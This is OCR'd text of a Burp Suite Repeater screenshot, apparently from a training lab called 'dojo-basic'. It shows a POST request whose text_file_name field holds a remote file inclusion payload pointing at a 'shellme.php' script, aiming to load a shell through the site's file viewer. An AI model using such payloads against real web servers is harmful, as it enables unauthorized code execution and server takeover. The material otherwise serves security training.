 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 3 × 4 × 7 × 8 × 10 × ...
Go Cancel < | ▼ > | ▼ Target: http://dojo-basic
Request
Raw Params Headers Hex
POST /index.php?page=text-file-viewer.php HTTP/1.1
Host: dojo-basic
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Referer: http://dojo-basic/index.php?page=text-file-viewer.php
Cookie: sessionid=9feb9231bda56059bbee0bfb385270a0;
uid=MQ%3D%3D;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
text_file_name=http%3A%2F%2F127.0.0.1/shellme.php&B1=Submit
Response
Raw Headers Hex HTML Render